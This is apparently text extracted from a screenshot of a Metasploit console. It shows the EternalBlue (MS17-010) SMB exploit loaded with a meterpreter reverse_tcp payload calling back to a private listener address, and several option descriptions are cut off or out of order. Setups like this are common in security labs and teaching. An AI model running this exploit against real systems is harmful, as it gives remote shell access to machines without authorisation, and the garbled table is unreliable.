 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR ident
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use
ws Embedded Standard 7 target machin
SMBPass no (Optional) The password for the spec
SMBUser no (Optional) The username to authentic
VERIFY_ARCH true yes Check if remote architecture matches
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit T
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
LHOST 10.0.2.15 yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > _